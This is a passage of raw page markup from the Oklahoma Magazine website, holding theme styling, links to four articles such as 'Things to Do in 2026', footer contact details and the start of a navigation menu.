tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "1";
block_tdi_149.block_type = "td_flex_block_1";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "361";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "91";
tdBlocksArray.push(block_tdi_149);
</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_151" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_152" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_153" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_157 "  style="height: 32px"></div></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}.tdi_159{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_160 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-bottom:28px!important}}@media (max-width:767px){.tdi_160{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_160{display:inline-block}.tdi_160 .tdb-logo-a,.tdi_160 h1{flex-direction:column;align-items:center}.tdi_160 .tdb-logo-svg-wrap{display:block}.tdi_160 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_160 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_160 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_160 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_160 .tdb-logo-icon-svg svg{width:56px}.tdi_160 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-logo-icon-svg svg{width:50px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-logo-icon-svg svg{width:42px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_161{text-align:left!important}.tdi_161 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_162 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_163 .tdm-col-icon{padding-right:15px}.tdi_163 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_163 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_163"><div class="tdm-col-icon">
<style>.tdi_164{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_164:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_164 svg{fill:#ffffff}.tdi_164 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_164 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_165 .tdm-title{color:#ffffff}body .tdi_165:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_165 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_165:hover .tdm-title{cursor:default}.tdi_165 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_165 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9dd2f3f1f4f3f8f0fcfaddf2f6f0fcfab3fef2f0">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_162 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_166 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-bottom:0px!important}}</style>
<style>.tdi_167 .tdm-col-icon{padding-right:15px}.tdi_167 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_167 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_167"><div class="tdm-col-icon">
<style>.tdi_168{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_168:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_168 svg{fill:#ffffff}.tdi_168 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_168 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_169 .tdm-title{color:#ffffff}body .tdi_169:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_169 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_169:hover .tdm-title{cursor:default}.tdi_169 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_166 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_138 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_138 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_171" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}@media (max-width:767px){.tdi_172{position:relative}}</style>
<div class="tdi_171_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_171_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:middle}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:block}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:auto;height:auto}.tdi_174{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_173_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_173_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_173_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_175 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_175"  style=" z-index: 999;">
<style>.tdi_175{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_175{display:inline-block}.tdi_175 .tdb-horiz-menu{margin:0 auto}.tdi_175 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_175 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_175 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
